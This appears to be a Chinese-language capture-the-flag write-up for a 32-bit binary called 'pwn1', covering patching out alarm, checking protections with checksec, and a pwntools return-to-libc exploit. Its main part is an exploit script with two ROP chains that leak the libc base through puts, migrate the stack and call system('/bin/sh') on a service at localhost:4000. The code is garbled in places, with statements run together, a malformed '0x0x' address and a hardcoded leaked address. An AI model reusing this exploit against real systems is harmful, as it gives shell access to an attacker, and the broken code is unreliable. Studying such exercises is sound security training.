pwn1
- 修改程序的16进制数值
- Hook函数
将alarm函数替换掉
在linux下使用命令 sed -i s/alarm/isnan/g ./pwn1
检查保护机制
checksec --file ./pwn1
NX 数据保护权限 可写的不可执行
查看编译
file ./pwn1
./pwn1: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=5243dd9fb1db881e7845015ab0b1d643857ba43b, stripped
动态编译
确定使用return to library

- 确定libc的基地址,通过puts函数打印.got.plt地址中的值,输出实际地址 libc_base = address – offset
- 调用libc中的system函数 构造getshell
- 一个Rop是无法完成的,所以需要两个rop,第一个rop泄露基地址,第二个rop构造getshell
使用ipython Tab键自动补全
from pwn import *
p = ELF(‘./pwn’)
hex(p.symbols(‘puts’))
hex(p.got['__libc_start_main']) #获取.got.plt 地址
python –c ‘print “a”*100’ | nc localhost 4000
笨方法找实际地址
tmp = r.recvline()
for i in range (len(tmp)):
print hex(u32(tmp[i:i+4]))
libc_base = u32(r.recvline()[71:75])- libc_start_off
pwn1 脚本 两个Rop做stack migration
from pwn import *
r = remote('127.0.0.1',4000)
pwn = ELF('./pwn1')
libc = ELF('/lib/i386-linux-gnu/libc.so.6')read = pwn1.symbols['read']
puts = pwn.symbols['puts']libc_start_main_got_plt = pwn.got['__libc_start_main'] #0x0x804a020
libc_start_offset = libc.symbols['__libc_start_main']
leave_ret = 0x0x080484b8
pop_ebp_ret = 0x0804865f
pop3_ret = 0x0804865dbuf = 0x0804b000 - 100
buf1 = 0x0804b000 - 500rop1 = [
puts,
pop_ebp_ret,
libc_start_main_got_plt,
read,
pop3_ret,
0,
buf,
50,
pop_ebp_ret,
buf-4,
leave_ret
]
r.sendline('a'*140+flat(rop1))libc_base = 0xf661e540 - libc_start_offset
gets_off = libc.symbols['gets']
system_off = libc.symbols['system']gets = libc_base + gets_off
system = libc_base + system_off
rop2 = [
gets,
system,
buf1,
buf1
]
r.sendline(flat(rop2))sleep(2)
r.sendline('/bin/sh\x00')r.interactive()


